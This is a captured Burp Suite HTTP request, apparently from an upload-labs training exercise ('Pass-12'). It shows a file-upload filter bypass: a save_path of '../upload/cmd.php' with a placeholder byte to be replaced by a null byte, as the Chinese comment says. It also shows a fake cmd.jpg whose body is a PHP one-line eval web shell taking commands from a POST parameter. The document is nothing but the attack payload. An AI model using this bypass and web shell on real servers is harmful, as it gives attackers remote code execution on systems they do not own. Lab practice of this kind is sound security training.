 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 47.102.219.99:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.102.219.99:8000/Pass-12/index.php
Content-Type: multipart/form-data; boundary=---------------------------12167844926644
Content-Length: 448
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------12167844926644
Content-Disposition: form-data; name="save_path"
../upload/cmd.php+ 加号为了占位，好修改00
-----------------------------12167844926644
Content-Disposition: form-data; name="upload_file"; filename="cmd.jpg"
Content-Type: jpeg
<?php @eval($_POST[dylan]);?>
-----------------------------12167844926644
Content-Disposition: form-data; name="submit"